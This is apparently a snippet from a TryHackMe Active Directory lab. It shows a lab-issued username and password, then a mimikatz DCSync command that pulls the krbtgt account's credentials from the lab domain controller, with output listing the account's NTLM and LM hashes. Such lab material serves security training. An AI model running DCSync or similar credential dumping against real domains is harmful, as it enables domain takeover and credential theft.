 Your credentials have been generated: Username: barbara.reid Password: Password1
mimikatz # lsadump::dcsync /user:za\krbtgt
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'za\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/25/2022 6:18:22 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 16f9af38fca3ada405386b3b57366082
    ntlm- 0: 16f9af38fca3ada405386b3b57366082
    lm  - 0: 35c7b671efe40860dc078afd2786c902